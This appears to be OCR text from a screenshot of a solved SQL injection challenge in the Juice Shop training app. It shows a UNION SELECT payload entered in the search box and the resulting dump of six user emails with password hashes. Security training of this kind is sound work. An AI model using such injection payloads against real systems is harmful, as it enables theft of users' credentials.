 You successfully solved a challenge: Retrieve a list of all user credentials via SQL Injection ×
Search Results qwert')) UNION SELECT '1', id, email, password, '5', '6', '7', '8' FROM Users--
Product Description Price
1 admin@juice-sh.op 0192023a7bbd73250516f069df18b500
2 jim@juice-sh.op e541ca7ecf72b8d1286474fc613e5e45
3 bender@juice-sh.op 0c36e517e3fa95aabf1bbffc6744a4ef
4 bjoern.kimminich@googlemail.com 448af65cf28e8adeab7ebb1ecff66f15
5 ciso@juice-sh.op 861917d5fa5f1172f931dc700d81a8fb
6 support@juice-sh.op d57386e76107100a7d6c2782978b2e7b